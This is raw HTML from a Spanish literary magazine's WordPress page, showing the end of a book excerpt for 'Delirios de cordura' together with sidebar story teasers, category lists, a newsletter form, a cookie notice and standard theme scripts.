			<div class="mh-excerpt"><p>Sinopsis: Esto que tienes entre las manos no es un libro; es un paseo entre las brumas, esa angustia, ansiedad, pánico, desesperación, rabia… es vacío&hellip; <a class="read-more-link" href="https://revistagaleradas.com/delirios-de-cordura/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/delirios-de-cordura/" data-a2a-title="Delirios de cordura"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fdelirios-de-cordura%2F&amp;linkname=Delirios%20de%20cordura" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fdelirios-de-cordura%2F&amp;linkname=Delirios%20de%20cordura" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article>	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="mh_magazine_lite_posts_large-2" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">NOVEDADES</span></h4><div class="mh-posts-large-widget">
<article class="post-11656 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/cebollas/" title="Cebollas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-300x169.jpg 300w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1024x576.jpg 1024w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-768x432.jpg 768w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1536x864.jpg 1536w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto.jpg 1920w" sizes="(max-width: 678px) 100vw, 678px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/cebollas/" title="Cebollas" rel="bookmark">
					Cebollas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/cebollas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón POR aquellos días yo empezaba a combatir mi tedio leyendo a esos escritores que torturan las palabras para extraer del lenguaje los&hellip; <a class="read-more-link" href="https://revistagaleradas.com/cebollas/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11624 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años"><img width="166" height="260" src="https://revistagaleradas.com/wp-content/uploads/2023/04/oC1-6.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años" rel="bookmark">
					El recuento de todos estos años				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>17 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>POR GUILLERMO OBANDO CORRALES Para Yirle Teresa Leiva, en alusión a aquello que está ahí, pero que nadie ve La música sacude los oídos de&hellip; <a class="read-more-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11604 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/02/20220408_192205-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas" rel="bookmark">
					Fantasmas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>14 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/fantasmas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por ALBERTO MARTÍN-ARAGÓN UN hombre de tez oscura ataviado con una chilaba sucia y astrosa yacía de costado en la acera con una navaja hundida&hellip; <a class="read-more-link" href="https://revistagaleradas.com/fantasmas/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11592 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia"><img width="640" height="360" src="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg 640w, https://revistagaleradas.com/wp-content/uploads/2023/02/1-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia" rel="bookmark">
					Supervivencia				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>24 enero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/supervivencia/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón AHORA el héroe de moda quiere tanques para ganar la guerra al malo de moda. Esto va a acabar muy mal. No&hellip; <a class="read-more-link" href="https://revistagaleradas.com/supervivencia/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article></div>
</div><div id="mh_custom_posts-3" class="mh-widget mh_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://revistagaleradas.com/category/relatos-ineditos/" class="mh-widget-title-link">Relatos Inéditos</a></span></h4>			<ul class="mh-custom-posts-widget mh-clearfix">					<li class="post-11614 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día">
									Aquel día								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>16 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/aquel-dia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11437 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Luz" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-673x509.png 673w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia">
									Dos más en la familia								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/dos-mas-en-la-familia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11415 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista Literaria Galeradas. Amor Virtual, Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-300x225.jpeg 300w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1024x768.jpeg 1024w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-768x576.jpeg 768w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1536x1152.jpeg 1536w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-2048x1536.jpeg 2048w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-326x245.jpeg 326w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-600x450.jpeg 600w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual">
									Amor virtual								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/amor-virtual/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11388 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="“Historias del Confinamiento” de Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-326x245.jpeg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri">
									“Historias del Confinamiento” de Cristina Maruri								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>27 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11374 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Aliento" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento">
									Un aliento								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>5 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/un-aliento/#mh-comments">0</a></span>
							</div>
						</div>
					</li>        	</ul></div><div id="text-9" class="mh-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/category/escritores-independientes/">VER MÁS</a></p>
</div>
		</div><div id="text-8" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">ENVÍA TUS RELATOS</span></h4>			<div class="textwidget"><p>Publicamos relatos cortos y primeras páginas de obras. Si quieres<br />
compartir tus relatos inéditos y tienes al menos un libro publicado,<br />
accede a los requisitos de participación y rellena el formulario de<br />
contacto pinchando <strong><a href="https://revistagaleradas.com/relatos-ineditos/" target="_blank" rel="noopener">aquí.</a></strong></p>
</div>
		</div><div id="mh_magazine_lite_posts_large-6" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Noticias editoriales</span></h4><div class="mh-posts-large-widget">
<article class="post-11751 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2024/11/Portada-Ensueno-3-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="Portada Ensueño eterno" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno" rel="bookmark">
					Poemario: Ensueño eterno				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 noviembre 2024</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Érase una vez un grupo de versos libres que se pasean sin permiso por la cabeza de una escritora que ama la poesía. Cada uno&hellip; <a class="read-more-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article></div>
</div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-1">
<div id="categories-2" class="mh-footer-widget widget_categories"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Categorías</span></h6>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y arte</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://revistagaleradas.com/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://revistagaleradas.com/category/noticias/">Noticias</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/">Noticias Editoriales</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/">Palabra de la semana</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/">Palabras en desuso</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://revistagaleradas.com/category/palabreando/">Palabreando</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://revistagaleradas.com/category/poemas/">Poemas</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes y ensayos</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a>
</li>
			</ul>

			</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-2">
<div id="tag_cloud-2" class="mh-footer-widget widget_tag_cloud"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Apartados</span></h6><div class="tagcloud"><a href="https://revistagaleradas.com/category/articulos/" class="tag-cloud-link tag-link-1 tag-link-position-1" style="font-size: 12px;">Artículos</a>
<a href="https://revistagaleradas.com/category/biografias/" class="tag-cloud-link tag-link-42 tag-link-position-2" style="font-size: 12px;">Biografías</a>
<a href="https://revistagaleradas.com/category/cine-y-arte/" class="tag-cloud-link tag-link-96 tag-link-position-3" style="font-size: 12px;">Cine y arte</a>
<a href="https://revistagaleradas.com/category/clasicos/" class="tag-cloud-link tag-link-48 tag-link-position-4" style="font-size: 12px;">Clásicos</a>
<a href="https://revistagaleradas.com/category/editorial/" class="tag-cloud-link tag-link-282 tag-link-position-5" style="font-size: 12px;">Editorial</a>
<a href="https://revistagaleradas.com/category/entrevistas/" class="tag-cloud-link tag-link-7 tag-link-position-6" style="font-size: 12px;">Entrevistas</a>
<a href="https://revistagaleradas.com/category/escritores-independientes/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 12px;">Escritores Independientes</a>
<a href="https://revistagaleradas.com/category/infantiles/" class="tag-cloud-link tag-link-134 tag-link-position-8" style="font-size: 12px;">Infantil</a>
<a href="https://revistagaleradas.com/category/noticias/" class="tag-cloud-link tag-link-4 tag-link-position-9" style="font-size: 12px;">Noticias</a>
<a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/" class="tag-cloud-link tag-link-383 tag-link-position-10" style="font-size: 12px;">Noticias Editoriales</a>
<a href="https://revistagaleradas.com/category/novedades/" class="tag-cloud-link tag-link-6 tag-link-position-11" style="font-size: 12px;">Novedades</a>
<a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/" class="tag-cloud-link tag-link-109 tag-link-position-12" style="font-size: 12px;">Palabra de la semana</a>
<a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/" class="tag-cloud-link tag-link-104 tag-link-position-13" style="font-size: 12px;">Palabras en desuso</a>
<a href="https://revistagaleradas.com/category/palabreando/" class="tag-cloud-link tag-link-103 tag-link-position-14" style="font-size: 12px;">Palabreando</a>
<a href="https://revistagaleradas.com/category/poemas/" class="tag-cloud-link tag-link-385 tag-link-position-15" style="font-size: 12px;">Poemas</a>
<a href="https://revistagaleradas.com/category/relatos-ineditos/" class="tag-cloud-link tag-link-208 tag-link-position-16" style="font-size: 12px;">Relatos Inéditos</a>
<a href="https://revistagaleradas.com/category/reportajes/" class="tag-cloud-link tag-link-47 tag-link-position-17" style="font-size: 12px;">Reportajes y ensayos</a>
<a href="https://revistagaleradas.com/category/resenas/" class="tag-cloud-link tag-link-2 tag-link-position-18" style="font-size: 12px;">Reseñas</a></div>
</div><div id="text-4" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://www.edicionesaltera.com" target="_blank" rel="noopener">Editoriales de España</a></p>
<p><a href="https://revistagaleradas.com/politica-de-privacidad/">Política de Privacidad</a></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-3">
<div id="recent-comments-3" class="mh-footer-widget widget_recent_comments"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Comentarios recientes</span></h6><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">gloria sanctis</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1872">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link">GRECIA</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1868">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://santapola.es/" class="url" rel="ugc external nofollow">Linda de Snta Pola</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1855">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Longoria Writter</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1813">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Lupe</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1791">Opiniones Editorial Adarve</a></li></ul></div><div id="text-6" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://psicovital.es/">Psicólogos en Prosperidad</a></p>
<p><a href="https://disegrafico.es/">Desarrollado por Enrique Sevillano</a></p>
<p style="text-align: left;"><span style="color: #2a2a2a;"><a style="color: #2a2a2a;" href="https://seviatelle.com/" target="_blank" rel="noopener">Pulseras Elegantes para él y para ella.</a></span></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-4">
<div id="email-subscribers-form-2" class="mh-footer-widget widget_email-subscribers-form"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"> ¡Suscribete a Revistas Galeradas! </span></h6><div class="emaillist" id="es_form_f1-n1"><form action="/tag/deli-delicious/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696829241c877" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Nombre<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Correo electrónico*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="3a64da0e091d" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="7177" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://revistagaleradas.com/delirios-de-cordura/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696829241c877" value="54420c64f1" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Por favor, deja este campo vacío.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696829241c877" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_696829241c877" role="alert" aria-live="assertive"></span></div></div><div id="a2a_share_save_widget-2" class="mh-footer-widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_20 addtoany_list"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Ftag%2Fdeli-delicious%2F&amp;linkname=Deli%20Delicious%20%7C%20Revista%20Literaria%20Espa%C3%B1ola" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Ftag%2Fdeli-delicious%2F&amp;linkname=Deli%20Delicious%20%7C%20Revista%20Literaria%20Espa%C3%B1ola" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div id="text-7" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/blogs-literarios/">BLOGS LITERARIOS</a></p>
<p><a href="https://revistagaleradas.com/quienes-somos/">QUIENES SOMOS</a></p>
<p><a href="https://revistagaleradas.com/contacto">CONTACTO</a></p>
</div>
		</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Tema para WordPress de <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-izq cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://revistagaleradas.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='remove-style-meta-css' href='https://revistagaleradas.com/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='so-css-mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/uploads/so-css/so-css-mh-magazine-lite.css?ver=1587043036' type='text/css' media='all' />
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
